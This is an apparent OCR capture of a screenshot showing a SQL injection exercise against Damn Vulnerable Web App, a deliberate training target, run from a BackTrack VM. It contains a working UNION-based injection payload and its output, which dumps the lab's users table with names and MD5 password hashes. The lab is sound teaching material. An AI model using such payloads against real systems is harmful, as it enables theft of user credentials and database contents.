 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 10:47 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r Google
Vulnerability: SQL Injection
User ID:
0x0a,password) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: /pentest/pass... SQLdict Click to switch to "Desk 3"